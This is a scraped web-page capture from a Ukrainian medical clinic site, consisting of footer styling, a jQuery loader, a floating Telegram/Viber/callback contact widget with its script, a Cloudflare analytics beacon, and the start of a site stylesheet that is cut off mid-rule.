#f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><!--URI:'//oberig.ua/ru/disease/biopsiya-pidslunkovoyi-zalozi-29'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/start.css?id=423da0cb96385d7afe94
body_size: 7829
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em}h1,h2,h3,h4,h5,h6{margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0}ol,p,td,th,ul{padding:0;margin:0}a{text-decoration:none;color:inherit}html{padding:0;margin:0;font-size:32px}*{-webkit-locale:auto;white-space:normal}body{scrollbar-color:#74c48c #f5f5f5;scrollbar-shadow-color:inset 0 0 6px rgba(0,0,0,.3);scrollbar-width:thin;display:flex;flex-direction:column;height:100%;min-height:100vh}body::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}body::-webkit-scrollbar{width:4px;background-color:#f5f5f5}body::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}.green-scrollbar{scrollbar-color:#74c48c #f5f5f5;scrollbar-shadow-color:inset 0 0 6px rgba(0,0,0,.3);scrollbar-width:thin}.green-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.green-scrollbar::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.green-scrollbar::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}div{font-size:inherit}aside::-webkit-scrollbar-track,div::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}aside::-webkit-scrollbar,div::-webkit-scrollbar{width:4px;background-color:#f5f5f5}aside::-webkit-scrollbar-thumb,div::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}@media (max-width:992px){main{margin-top:40px}}h1{font-size:1rem;font-family:Montserrat SemiBold}h2{font-size:.75rem}a,b,input,label,li,ol,p,select,span,strong,sub,sup,textarea,ul{font-size:.5rem}.body-overflow{overflow:hidden}html{overflow-x:hidden}body,html{max-width:100%;width:100%;height:100%}.main-container{width:100%;position:relative;margin:0 auto}.main-container_wrapper{position:fixed;z-index:1}.content-container{width:calc(100% - 232px);margin-left:auto}@media (max-width:992px){.content-container{width:auto}}.fw{display:-ms-flex;display:flex;justify-content:space-between;align-items:flex-start}.horizontal-line{height:4px;background:#b3d564}iframe{max-width:100%}ol,ul{list-style:none}.stretch{align-items:stretch}@media (max-width:992px){.mobile-hide{display:none!important}}.btn{height:40px;line-height:40px;font-size:.37rem;line-height:.37rem;width:214px;text-align:center;border:none;outline:none;cursor:pointer;font-weight:600;position:relative;transition:transform .3s linear;overflow:hidden;color:#fff}.btn--grow{flex-grow:1}.btn:after{content:"";position:absolute;top:0;left:-80px;height:98px;width:80px;background:hsla(0,0%,100%,.2);transition:all .3s linear;transform:skewX(20deg) translateX(0)}.btn:hover:after{transform:skewX(20deg) translateX(500px)}.btn-red{background:#ff6770;display:flex;align-items:center;padding:0 10px 0 20px;width:auto;height:48px}.btn-red span{font-size:.43rem;display:inline-block;line-height:1.2}.btn-red svg{display:block;margin-right:16px}.btn-red path{fill:#fff}.btn-green{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.btn-green_padding{padding:.3rem 2.5rem;height:40px}@media (max-width:767px){.btn-green_padding{padding:.3rem 1rem}}.btn-green span{font-size:.43rem}.btn-green svg{display:block;margin-right:16px}.btn-green path{fill:#fff}.btn-green-bigger{width:240px}.btn-light-green{background:#b3d564}.btn--bold{font-weight:700;font-family:Montserrat Bold,sans-serif}.search-mobile{position:relative}.search-mobile img.hide{visibility:hidden}@media (max-width:992px){.search-mobile img.hide{visibility:visible}}@media (max-width:992px){.search-mobile{display:block;position:relative;font-size:0!important;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}.search-mobile img{position:absolute;display:block;top:50%;left:50%;transform:translate(-50%,-50%)}.search-mobile img path{fill:#fff}}#preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;overflow:visible;background:#dbfae4 no-repeat 50%}@media (min-width:993px){#preloader.visible{visibility:visible;opacity:1;transition:opacity .5s linear}#preloader.hidden{visibility:hidden;opacity:0;transition:visibility 0s .5s,opacity .5s linear}}@media (max-width:992px){#preloader.hidden{display:none}}select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";cursor:pointer}select,select:focus,select option,select option:focus,select option:hover{outline:none!important}.select-field{position:relative}.select-field:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:8px;background:url(/img/icons/select-arrow.svg) 50% 50% no-repeat;background-size:cover}select::-ms-expand{display:none}.form-field{position:relative}.form-field.error.show .input-checkbox{color:red}.form-field .error,.form-field .form-email-error,.form-field .form-file-error,.form-field .form-phone-error{font-size:10px;line-height:10px;position:absolute;bottom:30px;left:0;color:red;display:none}@media 